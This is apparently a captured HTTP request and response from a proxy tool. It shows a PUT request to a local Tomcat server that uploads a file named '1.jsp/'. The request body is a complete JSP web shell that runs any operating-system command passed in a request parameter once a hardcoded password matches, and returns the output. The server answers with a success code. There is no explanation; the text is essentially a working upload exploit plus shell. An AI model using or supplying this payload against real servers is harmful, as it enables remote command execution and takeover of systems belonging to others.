 Request
Raw Params Headers Hex XML
PUT /1.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=9879A32D052A3084406420923CE2FDEF
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 375
<%
if("0617".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
Response
Raw Headers Hex
HTTP/1. 204
Date: Tue, 31 Jul 2018 08:19:44 GMT
Connection: close